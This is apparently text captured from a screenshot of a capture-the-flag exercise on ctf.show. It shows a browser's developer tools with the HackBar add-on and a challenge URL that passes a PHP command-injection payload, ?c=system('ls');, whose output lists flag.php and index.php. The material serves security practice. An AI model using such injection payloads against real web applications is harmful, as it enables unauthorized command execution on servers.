 flag.php index.php
开发者工具 — http://3a0789a7-e1e3-4685-8edf-742ee43923fd.challenge.ctf.show:8080/?c=system('ls');
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://3a0789a7-e1e3-4685-8edf-742ee43923fd.challenge.ctf.show:8080/?c=system('ls');
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"